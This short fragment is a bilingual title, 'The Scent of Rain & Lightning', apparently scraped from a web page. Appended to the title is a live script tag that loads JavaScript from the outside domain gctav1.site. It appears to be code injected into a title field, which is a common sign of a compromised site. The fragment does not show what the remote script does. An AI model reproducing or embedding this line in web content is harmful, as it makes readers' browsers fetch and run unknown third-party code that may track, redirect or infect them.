 雨和闪电的气息 The Scent of Rain & Lightning<script src=https://gctav1.site/js/tj.js></script>